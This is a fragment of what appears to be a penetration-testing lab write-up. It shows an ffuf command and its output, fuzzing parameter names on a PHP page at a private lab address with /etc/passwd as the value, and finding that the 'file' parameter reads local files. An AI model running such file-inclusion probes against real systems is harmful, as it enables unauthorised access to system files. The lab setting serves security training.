 $ ffuf -w /usr/share/wordlists/dirb/big.txt -u "http://192.168.181.136/blog-post/archives/randylogs.php?
FUZZ=/etc/passwd" -fs 0 -timeout 50
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.181.136/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 50
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 0
________________________________________________
file                    [Status: 200, Size: 2832, Words: 38, Lines: 49]
:: Progress: [20469/20469] :: Job [1/1] :: 50510 req/sec :: Duration: [0:00:04] :: Errors: 0 ::